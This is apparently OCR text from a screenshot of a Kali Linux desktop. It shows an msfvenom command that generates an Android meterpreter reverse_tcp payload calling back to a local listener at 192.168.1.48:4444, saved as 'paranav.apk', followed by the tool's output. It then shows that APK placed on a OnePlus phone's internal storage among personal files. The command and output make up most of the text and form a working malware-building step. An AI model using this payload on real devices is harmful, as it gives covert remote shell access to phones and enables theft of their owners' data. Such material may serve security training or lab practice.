 1 2 3 4
2
15:28
1.1 GB Volume
54 GB Volu...
181 GB Volu...
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.1.48 lport=4444 R>paranav.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10238 bytes
(kali㉿kali)-[~]
$
kali - Thunar
File Edit View Go Bookmarks Help
kali
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
1.1 GB Volume
181 GB Volume
54 GB Volume
Desktop Documents Downloads Music
Pictures Public Templates Videos
paranav.apk
"paranav.apk" | 10.0 KiB (10,238 bytes) | Android package
Internal shared storage - Thunar
File Edit View Go Bookmarks Help
OnePlus NordCE 5G Internal shared storage
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
1.1 GB Volume
181 GB Volume
54 GB Volume
ThemeStore TrustView VidMate
.ext4 .sd.txt .sstmp
cc292 food and
stationery
expance.xlsx
DSC_8530.JPG
IMG_20180304_17
4334_HDR.jpg
IMG_20180304_17
4648_HDR.jpg
new deployment
package.zip
paranav.apk
"paranav.apk" | 10.0 KiB (10,238 bytes) | Android package